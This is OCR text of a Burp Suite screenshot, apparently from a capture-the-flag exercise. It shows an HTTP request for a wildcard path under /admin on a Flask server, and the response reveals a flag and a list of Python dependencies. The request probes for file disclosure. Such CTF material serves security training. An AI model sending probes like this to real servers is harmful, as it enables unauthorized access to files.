 Burp Suite Community Edition v2022.8.5 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × 3 × 4 × 6 × 7 × 8 × +
Send Cancel < > Target: http://193.57.159.27:29159 HTTP/1
Request
Pretty Raw Hex \n
1 GET /admin/*.txt HTTP/1.1 \r \n
2 Host: 193.57.159.27:29159 \r \n
3 Content-Length: 0 \r \n
4 Cache-Control: max-age=0 \r \n
5 Upgrade-Insecure-Requests: 1 \r \n
6 Origin: http://193.57.159.27:29159 \r \n
7 Content-Type: application/x-www-form-urlencoded \r \n
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/101.0.4951.41 Safari/537.36 \r \n
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.9 \r \n
10 Referer: http://193.57.159.27:29159/admin \r \n
11 Accept-Encoding: gzip, deflate \r \n
12 Accept-Language: en-US,en;q=0.9 \r \n
13 Cookie: session=
eyJjc3JmX3Rva2VuIjoiMmYyMjJkZDM3MzQ1MTQ3YmI0Y2IxZWM1M2Rm
M2MwOTAwM2FkNWMwZSJ9.Y3oBRQ.4LK_aUP1boMJuCPuii7Lxl1MoBM
\r \n
14 Connection: close \r \n
15 \r \n
16
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.2 Python/3.8.15
3 Date: Sun, 20 Nov 2022 10:57:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Content-Length: 188
6 Connection: close
7
8 DOCTF{n1c£-Try-H@cker}click==8.1.3
9 Flask==2.2.2
10 Flask-WTF==1.0.1
11 importlib-metadata==5.0.0
12 itsdangerous==2.1.2
13 Jinja2==3.1.2
14 MarkupSafe==2.1.1
15 Werkzeug==2.2.2
16 WTForms==3.0.1
17 zipp==3.10.0
18
Inspector
Selection 22
Selected text
DOCTF{n1c a3 -Try-H@cker}
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 0
Request Cookies 1
Request Headers 13
Response Headers 5